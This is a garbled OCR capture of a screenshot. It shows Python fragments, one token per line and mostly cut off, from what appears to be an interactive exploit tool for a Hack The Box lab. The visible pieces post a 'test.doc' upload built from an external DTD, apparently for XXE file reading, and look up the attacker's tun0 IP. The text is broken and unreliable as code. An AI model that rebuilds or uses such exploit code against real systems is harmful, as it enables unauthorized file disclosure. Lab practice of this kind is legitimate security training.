
else
:
self
.
proxies
=
{}
def
do_file
(
self
,
filename
):
with
open
(
'/root/htb/boxes/pat
f
.
write
(
self
.
ext_dtd
.
f
files
=
{
'userfile'
:
(
'test.doc
'submit'
:
(
None
,
'Gene
}
resp
=
requests
.
post
(
URL
,
file
def
do_EOF
(
self
,
args
):
print
()
return
True
def
emptyline
(
self
):
pass
def
_get_ip
(
self
,
iface
=
'tun0'
):
s
=
socket
.
socket
(
socket
.
AF_IN
return
socket
.
inet_ntoa
(
fcntl
.
s
.
fileno
(),
0x8915
,
struct
.
pack
(
'256s'
,
if